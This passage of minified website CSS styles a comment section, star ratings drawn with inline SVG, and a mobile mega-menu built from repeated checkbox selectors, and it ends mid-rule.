#comment_keyword{display:block;padding:8px;font-size:14px;width:100%;border:none;box-sizing:border-box}.comments .comment_keyword_wrapper .button-search{width:42px;height:32px;position:absolute;background:#ffffff;border:none;right:0px;top:0px;border-radius:0 4px 4px 0;cursor:pointer;transform:translate(0)}.comments .comment_keyword_wrapper .button-search svg{width:18px;color:var(--main-color)}.comments .wrap_loginpost{display:block;overflow:hidden;background:#fff;position:relative}.comments .wrap_loginpost ._left{float:left;overflow:hidden;width:100%;border-right:1px solid #d8d8d8}@media only screen and (min-width: 600px){.comments .wrap_loginpost ._left{width:55%}}.comments .wrap_loginpost ._left label{display:block;font-size:14px;color:#666;margin-bottom:10px;padding-right:5px}.comments .wrap_loginpost ._left a{overflow:hidden;margin-right:2px}.comments .wrap_loginpost ._left a i{background-repeat:no-repeat;display:inline-block;height:30px;width:30px;line-height:30px;vertical-align:middle}.comments .wrap_loginpost ._left a ._facebook{background-position:0 0;width:110px;height:37px}.comments .wrap_loginpost ._left a ._googleplus{background-position:0 -40px;width:110px;height:37px}.comments .wrap_loginpost ._left a ._mobileworld{background-position:0 -80px;width:130px;height:37px}.comments .wrap_loginpost ._left ._noaccount{display:block;padding:10px 0;font-size:14px;color:#999}.comments .wrap_loginpost ._left ._noaccount a{color:var(--main-color)}.comments .wrap_loginpost ._right{float:right;overflow:hidden;width:100%}.comments .wrap_loginpost ._right label{display:block;font-size:14px;color:#666;margin-bottom:10px}.comments .wrap_loginpost ._right .txt_input{display:block;padding:8px;width:96%;margin:10px 2%;height:35px;border:1px solid #dadada;background:#fff;border-radius:4px;font-size:14px;box-sizing:border-box}.comments .wrap_loginpost ._right ._btn_comment{display:block;padding:7px 10px;border:1px solid #EEE;font-size:14px;margin-bottom:10px;width:100%;color:#333;box-sizing:border-box}.comments .wrap_submit{display:block;overflow:hidden;background:#fff;position:relative;text-align:center;padding-bottom:10px}.comments .wrap_submit .userinfo{font-size:14px;color:#2a2a2a;text-align:center;font-weight:600;max-width:250px;padding:11px 0 10px;cursor:pointer;background:#fff;position:absolute;left:20px;padding-right:64px}.comments .wrap_submit .userinfo.in{right:280px}.comments .wrap_submit .userinfo .avaS{margin-top:-4px;float:left;width:25px;height:25px;margin-right:7px}.comments .wrap_submit .userinfo .uname{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:160px;float:left;text-align:left}.comments .wrap_submit .userinfo a{color:var(--main-color);font-weight:300;float:left;position:absolute;right:-3px}.comments .wrap_submit ._close_comment{background:none repeat scroll 0 0 #f1f1f1;border:none;font-size:15px;padding:8px 24px 9px;margin-left:10px;border-radius:2px;display:inline-block;cursor:pointer}.comments .wrap_submit .txt_input{width:96px;border:1px solid #B3B3B3;height:30px;padding:10px;line-height:30px;color:#333333;float:left}.comments .wrap_submit .code-view{float:left}.comments .wrap_submit ._btn_comment{display:block;width:96%;margin-left:2%;margin:0 auto 10px;padding:8px;height:40px;font-size:14px;color:#fff;text-transform:uppercase;border:1px solid var(--main-color);border-radius:4px;background:var(--main-color);cursor:pointer}.comments ._contents ._level_0{margin-bottom:10px;margin-top:15px}.comments ._contents ._level_0 p ._avatar{float:left;width:25px;height:25px;background:#ccc;margin-right:7px;text-align:center;color:#666;text-transform:uppercase;font-size:12px;line-height:26px;font-weight:600}.comments ._contents ._level_0 p ._name{color:#22221D;font-weight:bold;float:left;line-height:28px;margin-right:20px}.comments ._contents ._level_0 p ._level{float:left;background:#EFBB47;text-transform:uppercase;padding:2px 10px 0;border-radius:4px;font-size:12px;margin-top:2px}.comments ._contents ._level_0 ._wrap{padding-bottom:10px;padding-left:32px}.comments ._contents ._level_0 ._wrap ._content{color:#606060;margin-bottom:11px}.comments ._contents ._level_0 ._wrap ._control{font-size:13px}.comments ._contents ._level_0 ._wrap ._control .button_reply{color:#498FE1}.comments ._contents ._level_0 ._wrap ._control .dot{padding:0 5px;font-size:30px;height:6px;line-height:0;display:inline-block;color:#B3B5B2}.comments ._contents ._level_0 ._wrap ._control .favorite{display:none}.comments ._contents ._level_0 ._wrap ._control .date{color:#B3B5B2}.comments ._contents ._level_0 ._level_1{background:#f1f1f196;padding-top:10px;margin-left:35px;padding-left:10px;border-radius:4px;margin-bottom:10px}.comments ._contents ._level_0 ._level_2{padding-left:33px}.rate i,#ratings i{width:17px;height:17px;display:inline-flex;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;background-repeat:no-repeat}.star_on{background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="orange" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');background-repeat:no-repeat}.star_off{background:url('data:image/svg+xml;utf8,<svg fill="grey" aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="sliver" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>');background-repeat:no-repeat}#ratings{display:block;float:left;margin-top:5px}#ratings i{cursor:pointer}.rating_area{margin-bottom:14px}.rating_note{background:var(--main-color);color:#FFF;padding:4px 10px;position:relative;font-size:13px;border-radius:0 4px 4px 0;display:inline-block;float:left;margin-left:28px}.rating_note::after{content:'';display:block;clear:both;width:0;height:0;border-style:solid;border-width:13px 12px 12px 0;border-color:transparent var(--main-color) transparent transparent;position:absolute;top:0;left:-12px}.manufactory font{color:#0183BF;margin-right:13PX}.rate_count{margin-left:5px}.tab_label{margin-bottom:15px;margin-top:11px}.btn-comment-mb,.btn-comment-mb-rep{background:none repeat scroll 0 0 var(--main-color);border:none;font-size:15px;color:#fff;padding:8px 12px 9px;border-radius:2px;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;cursor:pointer;margin-top:10px;display:block}.display-open{display:block !important}.full-screen-mobile{background:#00000070;z-index:99;width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none}.title-mb{overflow:hidden;padding:13px 0 10px 10px;font-size:16px;color:#333;font-weight:bold;text-transform:uppercase;background:#fff;border-bottom:1px solid #e6e3e3;position:relative;display:block}.title-mb .close-md-comment{position:absolute;right:10px;top:10px;font-weight:normal;cursor:pointer}
/*# sourceMappingURL=default.css.map */
.mb_746{display:none}.navbar{width:100%;z-index:9999;position:relative}.nav-boder{border:none}.menu_mb .level_00{position:relative}.menu_mb .level_00 span{display:block;padding:15px 0;margin-left:15px;border-bottom:1px solid var(--border-color);text-transform:uppercase;font-size:14px;height:43px;box-sizing:border-box}.menu_mb .level_00 a{font-size:14px;color:#000;text-transform:uppercase;height:43px;box-sizing:border-box}.dccq-mega-menu{position:relative}@media all and (max-width: 1024px){.dccq-mega-menu{position:initial}}.dccq-mega-menu #megamenu{position:relative;z-index:99;font-size:16px}@media all and (max-width: 1025px){.dccq-mega-menu #megamenu{position:fixed;top:0;left:-100%;width:50%;background:#fff;transition:.7s;opacity:1;z-index:9999999;border:1px solid var(--border-color);overflow:hidden;height:100vh}}.dccq-mega-menu ul.menu li.level_00{float:left;position:relative;text-align:center;box-sizing:border-box;-webkit-transition:0.5s ease-in-out all;transition:0.5s ease-in-out all}@media screen and (max-width: 1024px){.dccq-mega-menu ul.menu li.level_00{float:none;text-align:left}}.dccq-mega-menu ul.menu li.level_00 .menu_title_mobile{color:#cccccc;padding:13px 0;display:block;margin:0 15px;border-bottom:1px solid var(--border-color)}.drop_down_up_menu3,.drop_down_up_menu2,.drop_down_up_menu1{width:8px;padding:0;height:8px;display:block;border-right:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4;transform:rotate(-45deg);margin-top:-5px}.manu_mobile_up{position:absolute;width:45px;height:43px;top:0;right:0;display:flex;justify-content:center;align-items:center;border-left:1px solid var(--border-color)}.dccq-mega-menu ul.menu_mb li.mega-hover a,.dccq-mega-menu ul.menu_mb>li:hover>a{color:var(--main-color)}.dccq-mega-menu ul.menu_mb>li.activated>a{color:var(--main-color)}.dccq-mega-menu ul.menu_mb>li.activated{color:var(--main-color)}.dccq-mega-menu .menu_item_a{display:inline-block;padding:0 30px;font-size:16px;white-space:nowrap;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}@media screen and (max-width: 1024px){.dccq-mega-menu .menu_item_a{color:#cccccc;padding:13px 0;display:block;margin:0 15px;border-bottom:1px solid var(--border-color)}}.dccq-mega-menu{color:#000;display:block;float:left;padding:0 10px}@media all and (max-width: 1024px){.dccq-mega-menu{padding:0;display:block;float:right;-webkit-transition:0.7s ease-in-out all;transition:0.7s ease-in-out all}}.dccq-mega-menu .highlight{position:fixed;z-index:99999999;top:0;opacity:1;width:70%;visibility:visible;text-align:left;left:-101%;background:#fff;min-height:100vh;border:1px solid var(--border-color);transition:all 0.7s}@media all and (max-width: 380px){.dccq-mega-menu .highlight{width:100%;min-height:100vh}}.dccq-mega-menu .highlight .highlight_level2{position:fixed;overflow:hidden;transition:all 0.7s;z-index:9999;background:#fff;left:-101%;width:70%;top:0;min-height:100vh;border:1px solid var(--border-color)}@media all and (max-width: 380px){.dccq-mega-menu .highlight .highlight_level2{width:100%}}.dccq-mega-menu .highlight .highlight_level2 .sub-menu2{position:relative}.dccq-mega-menu .highlight .highlight_level2 .highlight_level3{overflow:hidden;position:fixed;left:-101%;transition:all 0.7s;z-index:9999;width:100%;top:0;min-height:100vh;border:1px solid var(--border-color);background:#fff}@media all and (max-width: 380px){.dccq-mega-menu .highlight .highlight_level2 .highlight_level3{width:100%}}.level_00 #drop_down_1_0:checked ~ .highlight,.level_00 #drop_down_1_1:checked ~ .highlight,.level_00 #drop_down_1_2:checked ~ .highlight,.level_00 #drop_down_1_3:checked ~ .highlight,.level_00 #drop_down_1_4:checked ~ .highlight,.level_00 #drop_down_1_5:checked ~ .highlight,.level_00 #drop_down_1_6:checked ~ .highlight,.level_00 #drop_down_1_7:checked ~ .highlight{min-height:100vh;overflow:auto;top:0;left:0;width:70%;opacity:1;transition:.6s;overflow-x:auto;background:#fff}@media all and (max-width: 380px){.level_00 #drop_down_1_0:checked ~ .highlight,.level_00 #drop_down_1_1:checked ~ .highlight,.level_00 #drop_down_1_2:checked ~ .highlight,.level_00 #drop_down_1_3:checked ~ .highlight,.level_00 #drop_down_1_4:checked ~ .highlight,.level_00 #drop_down_1_5:checked ~ .highlight,.level_00 #drop_down_1_6:checked ~ .highlight,.level_00 #drop_down_1_7:checked ~ .highlight{width:100%}}.level_00 #drop_down_1_0:checked+label:after,.level_00 #drop_down_1_1:checked+label:after,.level_00 #drop_down_1_2:checked+label:after,.level_00 #drop_down_1_3:checked+label:after,.level_00 #drop_down_1_4:checked+label:after,.level_00 #drop_down_1_5:checked+label:after,.level_00 #drop_down_1_6:checked+label:after,.level_00 #drop_down_1_7:checked+label:after,.level_00 #drop_down_1_8:checked+label:after{transform:rotate(-45deg)}.highlight1 #drop_down_2_0:checked ~ .highlight_level2,.highlight1 #drop_down_2_1:checked ~ .highlight_level2,.highlight1 #drop_down_2_2:checked ~ .highlight_level2,.highlight1 #drop_down_2_3:checked ~ .highlight_level2,.highlight1 #drop_down_2_4:checked ~ .highlight_level2,.highlight1 #drop_down_2_5:checked ~ .highlight_level2,.highlight1 #drop_down_2_6:checked ~ .highlight_level2,.highlight1 #drop_down_2_7:checked ~ .highlight_level2,.highlight1 #drop_down_2_8:checked ~ .highlight_level2,.highlight1 #drop_down_2_9:checked ~ .highlight_level2,.highlight1 #drop_down_2_10:checked ~ .highlight_level2,.highlight1 #drop_down_2_11:checked ~ .highlight_level2,.highlight1 #drop_down_2_12:checked ~ .highlight_level2,.highlight1 #drop_down_2_13:checked ~ .highlight_level2,.highlight1 #drop_down_2_14:checked ~ .highlight_level2,.highlight1 #drop_down_2_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_2_0:checked ~ .highlight_level2,.highlight1 #drop_down_2_1:checked ~ .highlight_level2,.highlight1 #drop_down_2_2:checked ~ .highlight_level2,.highlight1 #drop_down_2_3:checked ~ .highlight_level2,.highlight1 #drop_down_2_4:checked ~ .highlight_level2,.highlight1 #drop_down_2_5:checked ~ .highlight_level2,.highlight1 #drop_down_2_6:checked ~ .highlight_level2,.highlight1 #drop_down_2_7:checked ~ .highlight_level2,.highlight1 #drop_down_2_8:checked ~ .highlight_level2,.highlight1 #drop_down_2_9:checked ~ .highlight_level2,.highlight1 #drop_down_2_10:checked ~ .highlight_level2,.highlight1 #drop_down_2_11:checked ~ .highlight_level2,.highlight1 #drop_down_2_12:checked ~ .highlight_level2,.highlight1 #drop_down_2_13:checked ~ .highlight_level2,.highlight1 #drop_down_2_14:checked ~ .highlight_level2,.highlight1 #drop_down_2_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_20_0:checked ~ .highlight_level2,.highlight1 #drop_down_20_1:checked ~ .highlight_level2,.highlight1 #drop_down_20_2:checked ~ .highlight_level2,.highlight1 #drop_down_20_3:checked ~ .highlight_level2,.highlight1 #drop_down_20_4:checked ~ .highlight_level2,.highlight1 #drop_down_20_5:checked ~ .highlight_level2,.highlight1 #drop_down_20_6:checked ~ .highlight_level2,.highlight1 #drop_down_20_7:checked ~ .highlight_level2,.highlight1 #drop_down_20_8:checked ~ .highlight_level2,.highlight1 #drop_down_20_9:checked ~ .highlight_level2,.highlight1 #drop_down_20_10:checked ~ .highlight_level2,.highlight1 #drop_down_20_11:checked ~ .highlight_level2,.highlight1 #drop_down_20_12:checked ~ .highlight_level2,.highlight1 #drop_down_20_13:checked ~ .highlight_level2,.highlight1 #drop_down_20_14:checked ~ .highlight_level2,.highlight1 #drop_down_20_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_20_0:checked ~ .highlight_level2,.highlight1 #drop_down_20_1:checked ~ .highlight_level2,.highlight1 #drop_down_20_2:checked ~ .highlight_level2,.highlight1 #drop_down_20_3:checked ~ .highlight_level2,.highlight1 #drop_down_20_4:checked ~ .highlight_level2,.highlight1 #drop_down_20_5:checked ~ .highlight_level2,.highlight1 #drop_down_20_6:checked ~ .highlight_level2,.highlight1 #drop_down_20_7:checked ~ .highlight_level2,.highlight1 #drop_down_20_8:checked ~ .highlight_level2,.highlight1 #drop_down_20_9:checked ~ .highlight_level2,.highlight1 #drop_down_20_10:checked ~ .highlight_level2,.highlight1 #drop_down_20_11:checked ~ .highlight_level2,.highlight1 #drop_down_20_12:checked ~ .highlight_level2,.highlight1 #drop_down_20_13:checked ~ .highlight_level2,.highlight1 #drop_down_20_14:checked ~ .highlight_level2,.highlight1 #drop_down_20_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_21_0:checked ~ .highlight_level2,.highlight1 #drop_down_21_1:checked ~ .highlight_level2,.highlight1 #drop_down_21_2:checked ~ .highlight_level2,.highlight1 #drop_down_21_3:checked ~ .highlight_level2,.highlight1 #drop_down_21_4:checked ~ .highlight_level2,.highlight1 #drop_down_21_5:checked ~ .highlight_level2,.highlight1 #drop_down_21_6:checked ~ .highlight_level2,.highlight1 #drop_down_21_7:checked ~ .highlight_level2,.highlight1 #drop_down_21_8:checked ~ .highlight_level2,.highlight1 #drop_down_21_9:checked ~ .highlight_level2,.highlight1 #drop_down_21_10:checked ~ .highlight_level2,.highlight1 #drop_down_21_11:checked ~ .highlight_level2,.highlight1 #drop_down_21_12:checked ~ .highlight_level2,.highlight1 #drop_down_21_13:checked ~ .highlight_level2,.highlight1 #drop_down_21_14:checked ~ .highlight_level2,.highlight1 #drop_down_21_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_21_0:checked ~ .highlight_level2,.highlight1 #drop_down_21_1:checked ~ .highlight_level2,.highlight1 #drop_down_21_2:checked ~ .highlight_level2,.highlight1 #drop_down_21_3:checked ~ .highlight_level2,.highlight1 #drop_down_21_4:checked ~ .highlight_level2,.highlight1 #drop_down_21_5:checked ~ .highlight_level2,.highlight1 #drop_down_21_6:checked ~ .highlight_level2,.highlight1 #drop_down_21_7:checked ~ .highlight_level2,.highlight1 #drop_down_21_8:checked ~ .highlight_level2,.highlight1 #drop_down_21_9:checked ~ .highlight_level2,.highlight1 #drop_down_21_10:checked ~ .highlight_level2,.highlight1 #drop_down_21_11:checked ~ .highlight_level2,.highlight1 #drop_down_21_12:checked ~ .highlight_level2,.highlight1 #drop_down_21_13:checked ~ .highlight_level2,.highlight1 #drop_down_21_14:checked ~ .highlight_level2,.highlight1 #drop_down_21_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_22_0:checked ~ .highlight_level2,.highlight1 #drop_down_22_1:checked ~ .highlight_level2,.highlight1 #drop_down_22_2:checked ~ .highlight_level2,.highlight1 #drop_down_22_3:checked ~ .highlight_level2,.highlight1 #drop_down_22_4:checked ~ .highlight_level2,.highlight1 #drop_down_22_5:checked ~ .highlight_level2,.highlight1 #drop_down_22_6:checked ~ .highlight_level2,.highlight1 #drop_down_22_7:checked ~ .highlight_level2,.highlight1 #drop_down_22_8:checked ~ .highlight_level2,.highlight1 #drop_down_22_9:checked ~ .highlight_level2,.highlight1 #drop_down_22_10:checked ~ .highlight_level2,.highlight1 #drop_down_22_11:checked ~ .highlight_level2,.highlight1 #drop_down_22_12:checked ~ .highlight_level2,.highlight1 #drop_down_22_13:checked ~ .highlight_level2,.highlight1 #drop_down_22_14:checked ~ .highlight_level2,.highlight1 #drop_down_22_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_22_0:checked ~ .highlight_level2,.highlight1 #drop_down_22_1:checked ~ .highlight_level2,.highlight1 #drop_down_22_2:checked ~ .highlight_level2,.highlight1 #drop_down_22_3:checked ~ .highlight_level2,.highlight1 #drop_down_22_4:checked ~ .highlight_level2,.highlight1 #drop_down_22_5:checked ~ .highlight_level2,.highlight1 #drop_down_22_6:checked ~ .highlight_level2,.highlight1 #drop_down_22_7:checked ~ .highlight_level2,.highlight1 #drop_down_22_8:checked ~ .highlight_level2,.highlight1 #drop_down_22_9:checked ~ .highlight_level2,.highlight1 #drop_down_22_10:checked ~ .highlight_level2,.highlight1 #drop_down_22_11:checked ~ .highlight_level2,.highlight1 #drop_down_22_12:checked ~ .highlight_level2,.highlight1 #drop_down_22_13:checked ~ .highlight_level2,.highlight1 #drop_down_22_14:checked ~ .highlight_level2,.highlight1 #drop_down_22_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_23_0:checked ~ .highlight_level2,.highlight1 #drop_down_23_1:checked ~ .highlight_level2,.highlight1 #drop_down_23_2:checked ~ .highlight_level2,.highlight1 #drop_down_23_3:checked ~ .highlight_level2,.highlight1 #drop_down_23_4:checked ~ .highlight_level2,.highlight1 #drop_down_23_5:checked ~ .highlight_level2,.highlight1 #drop_down_23_6:checked ~ .highlight_level2,.highlight1 #drop_down_23_7:checked ~ .highlight_level2,.highlight1 #drop_down_23_8:checked ~ .highlight_level2,.highlight1 #drop_down_23_9:checked ~ .highlight_level2,.highlight1 #drop_down_23_10:checked ~ .highlight_level2,.highlight1 #drop_down_23_11:checked ~ .highlight_level2,.highlight1 #drop_down_23_12:checked ~ .highlight_level2,.highlight1 #drop_down_23_13:checked ~ .highlight_level2,.highlight1 #drop_down_23_14:checked ~ .highlight_level2,.highlight1 #drop_down_23_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_23_0:checked ~ .highlight_level2,.highlight1 #drop_down_23_1:checked ~ .highlight_level2,.highlight1 #drop_down_23_2:checked ~ .highlight_level2,.highlight1 #drop_down_23_3:checked ~ .highlight_level2,.highlight1 #drop_down_23_4:checked ~ .highlight_level2,.highlight1 #drop_down_23_5:checked ~ .highlight_level2,.highlight1 #drop_down_23_6:checked ~ .highlight_level2,.highlight1 #drop_down_23_7:checked ~ .highlight_level2,.highlight1 #drop_down_23_8:checked ~ .highlight_level2,.highlight1 #drop_down_23_9:checked ~ .highlight_level2,.highlight1 #drop_down_23_10:checked ~ .highlight_level2,.highlight1 #drop_down_23_11:checked ~ .highlight_level2,.highlight1 #drop_down_23_12:checked ~ .highlight_level2,.highlight1 #drop_down_23_13:checked ~ .highlight_level2,.highlight1 #drop_down_23_14:checked ~ .highlight_level2,.highlight1 #drop_down_23_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_24_0:checked ~ .highlight_level2,.highlight1 #drop_down_24_1:checked ~ .highlight_level2,.highlight1 #drop_down_24_2:checked ~ .highlight_level2,.highlight1 #drop_down_24_3:checked ~ .highlight_level2,.highlight1 #drop_down_24_4:checked ~ .highlight_level2,.highlight1 #drop_down_24_5:checked ~ .highlight_level2,.highlight1 #drop_down_24_6:checked ~ .highlight_level2,.highlight1 #drop_down_24_7:checked ~ .highlight_level2,.highlight1 #drop_down_24_8:checked ~ .highlight_level2,.highlight1 #drop_down_24_9:checked ~ .highlight_level2,.highlight1 #drop_down_24_10:checked ~ .highlight_level2,.highlight1 #drop_down_24_11:checked ~ .highlight_level2,.highlight1 #drop_down_24_12:checked ~ .highlight_level2,.highlight1 #drop_down_24_13:checked ~ .highlight_level2,.highlight1 #drop_down_24_14:checked ~ .highlight_level2,.highlight1 #drop_down_24_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_24_0:checked ~ .highlight_level2,.highlight1 #drop_down_24_1:checked ~ .highlight_level2,.highlight1 #drop_down_24_2:checked ~ .highlight_level2,.highlight1 #drop_down_24_3:checked ~ .highlight_level2,.highlight1 #drop_down_24_4:checked ~ .highlight_level2,.highlight1 #drop_down_24_5:checked ~ .highlight_level2,.highlight1 #drop_down_24_6:checked ~ .highlight_level2,.highlight1 #drop_down_24_7:checked ~ .highlight_level2,.highlight1 #drop_down_24_8:checked ~ .highlight_level2,.highlight1 #drop_down_24_9:checked ~ .highlight_level2,.highlight1 #drop_down_24_10:checked ~ .highlight_level2,.highlight1 #drop_down_24_11:checked ~ .highlight_level2,.highlight1 #drop_down_24_12:checked ~ .highlight_level2,.highlight1 #drop_down_24_13:checked ~ .highlight_level2,.highlight1 #drop_down_24_14:checked ~ .highlight_level2,.highlight1 #drop_down_24_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_25_0:checked ~ .highlight_level2,.highlight1 #drop_down_25_1:checked ~ .highlight_level2,.highlight1 #drop_down_25_2:checked ~ .highlight_level2,.highlight1 #drop_down_25_3:checked ~ .highlight_level2,.highlight1 #drop_down_25_4:checked ~ .highlight_level2,.highlight1 #drop_down_25_5:checked ~ .highlight_level2,.highlight1 #drop_down_25_6:checked ~ .highlight_level2,.highlight1 #drop_down_25_7:checked ~ .highlight_level2,.highlight1 #drop_down_25_8:checked ~ .highlight_level2,.highlight1 #drop_down_25_9:checked ~ .highlight_level2,.highlight1 #drop_down_25_10:checked ~ .highlight_level2,.highlight1 #drop_down_25_11:checked ~ .highlight_level2,.highlight1 #drop_down_25_12:checked ~ .highlight_level2,.highlight1 #drop_down_25_13:checked ~ .highlight_level2,.highlight1 #drop_down_25_14:checked ~ .highlight_level2,.highlight1 #drop_down_25_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_25_0:checked ~ .highlight_level2,.highlight1 #drop_down_25_1:checked ~ .highlight_level2,.highlight1 #drop_down_25_2:checked ~ .highlight_level2,.highlight1 #drop_down_25_3:checked ~ .highlight_level2,.highlight1 #drop_down_25_4:checked ~ .highlight_level2,.highlight1 #drop_down_25_5:checked ~ .highlight_level2,.highlight1 #drop_down_25_6:checked ~ .highlight_level2,.highlight1 #drop_down_25_7:checked ~ .highlight_level2,.highlight1 #drop_down_25_8:checked ~ .highlight_level2,.highlight1 #drop_down_25_9:checked ~ .highlight_level2,.highlight1 #drop_down_25_10:checked ~ .highlight_level2,.highlight1 #drop_down_25_11:checked ~ .highlight_level2,.highlight1 #drop_down_25_12:checked ~ .highlight_level2,.highlight1 #drop_down_25_13:checked ~ .highlight_level2,.highlight1 #drop_down_25_14:checked ~ .highlight_level2,.highlight1 #drop_down_25_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_26_0:checked ~ .highlight_level2,.highlight1 #drop_down_26_1:checked ~ .highlight_level2,.highlight1 #drop_down_26_2:checked ~ .highlight_level2,.highlight1 #drop_down_26_3:checked ~ .highlight_level2,.highlight1 #drop_down_26_4:checked ~ .highlight_level2,.highlight1 #drop_down_26_5:checked ~ .highlight_level2,.highlight1 #drop_down_26_6:checked ~ .highlight_level2,.highlight1 #drop_down_26_7:checked ~ .highlight_level2,.highlight1 #drop_down_26_8:checked ~ .highlight_level2,.highlight1 #drop_down_26_9:checked ~ .highlight_level2,.highlight1 #drop_down_26_10:checked ~ .highlight_level2,.highlight1 #drop_down_26_11:checked ~ .highlight_level2,.highlight1 #drop_down_26_12:checked ~ .highlight_level2,.highlight1 #drop_down_26_13:checked ~ .highlight_level2,.highlight1 #drop_down_26_14:checked ~ .highlight_level2,.highlight1 #drop_down_26_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_26_0:checked ~ .highlight_level2,.highlight1 #drop_down_26_1:checked ~ .highlight_level2,.highlight1 #drop_down_26_2:checked ~ .highlight_level2,.highlight1 #drop_down_26_3:checked ~ .highlight_level2,.highlight1 #drop_down_26_4:checked ~ .highlight_level2,.highlight1 #drop_down_26_5:checked ~ .highlight_level2,.highlight1 #drop_down_26_6:checked ~ .highlight_level2,.highlight1 #drop_down_26_7:checked ~ .highlight_level2,.highlight1 #drop_down_26_8:checked ~ .highlight_level2,.highlight1 #drop_down_26_9:checked ~ .highlight_level2,.highlight1 #drop_down_26_10:checked ~ .highlight_level2,.highlight1 #drop_down_26_11:checked ~ .highlight_level2,.highlight1 #drop_down_26_12:checked ~ .highlight_level2,.highlight1 #drop_down_26_13:checked ~ .highlight_level2,.highlight1 #drop_down_26_14:checked ~ .highlight_level2,.highlight1 #drop_down_26_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_27_0:checked ~ .highlight_level2,.highlight1 #drop_down_27_1:checked ~ .highlight_level2,.highlight1 #drop_down_27_2:checked ~ .highlight_level2,.highlight1 #drop_down_27_3:checked ~ .highlight_level2,.highlight1 #drop_down_27_4:checked ~ .highlight_level2,.highlight1 #drop_down_27_5:checked ~ .highlight_level2,.highlight1 #drop_down_27_6:checked ~ .highlight_level2,.highlight1 #drop_down_27_7:checked ~ .highlight_level2,.highlight1 #drop_down_27_8:checked ~ .highlight_level2,.highlight1 #drop_down_27_9:checked ~ .highlight_level2,.highlight1 #drop_down_27_10:checked ~ .highlight_level2,.highlight1 #drop_down_27_11:checked ~ .highlight_level2,.highlight1 #drop_down_27_12:checked ~ .highlight_level2,.highlight1 #drop_down_27_13:checked ~ .highlight_level2,.highlight1 #drop_down_27_14:checked ~ .highlight_level2,.highlight1 #drop_down_27_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_27_0:checked ~ .highlight_level2,.highlight1 #drop_down_27_1:checked ~ .highlight_level2,.highlight1 #drop_down_27_2:checked ~ .highlight_level2,.highlight1 #drop_down_27_3:checked ~ .highlight_level2,.highlight1 #drop_down_27_4:checked ~ .highlight_level2,.highlight1 #drop_down_27_5:checked ~ .highlight_level2,.highlight1 #drop_down_27_6:checked ~ .highlight_level2,.highlight1 #drop_down_27_7:checked ~ .highlight_level2,.highlight1 #drop_down_27_8:checked ~ .highlight_level2,.highlight1 #drop_down_27_9:checked ~ .highlight_level2,.highlight1 #drop_down_27_10:checked ~ .highlight_level2,.highlight1 #drop_down_27_11:checked ~ .highlight_level2,.highlight1 #drop_down_27_12:checked ~ .highlight_level2,.highlight1 #drop_down_27_13:checked ~ .highlight_level2,.highlight1 #drop_down_27_14:checked ~ .highlight_level2,.highlight1 #drop_down_27_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_28_0:checked ~ .highlight_level2,.highlight1 #drop_down_28_1:checked ~ .highlight_level2,.highlight1 #drop_down_28_2:checked ~ .highlight_level2,.highlight1 #drop_down_28_3:checked ~ .highlight_level2,.highlight1 #drop_down_28_4:checked ~ 